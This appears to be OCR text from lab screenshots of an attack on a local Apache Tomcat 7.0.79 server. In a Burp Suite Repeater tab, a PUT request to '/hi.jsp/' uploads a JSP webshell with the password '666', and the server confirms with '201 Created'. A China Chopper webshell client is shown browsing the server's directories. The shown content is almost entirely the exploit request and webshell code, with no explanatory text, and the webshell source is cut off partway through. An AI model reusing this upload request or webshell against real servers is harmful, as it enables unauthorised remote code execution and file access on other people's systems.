 127.0.0.1:8080/hi.jsp
->||<-
中国菜刀@20100928
http://127.0.0.1:8080/hi.jsp
C:\Users\Free雅轩\Desktop\apache-tomcat-7.0.79\webapps\ROOT\
127.0.0.1 操作完成，但有错误发生！ 名称 时间
C:
Users
Free雅轩
Desktop
apache-tomcat-7.0.79
webapps
ROOT
D:
E:
F:
java.lang.NullPointerException
Burp Suite Professional v2.0beta - Temporary Project - yaxuan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex XML
PUT /hi.jsp/ HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_948dba1e5d873b9c1f1c77078c521c89=1535512931
Connection: close
Content-Length: 9949
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "666";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length > 2) {
c.setCatalog(x[2].trim());
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 10 Oct 2018 08:21:00 GMT
Connection: close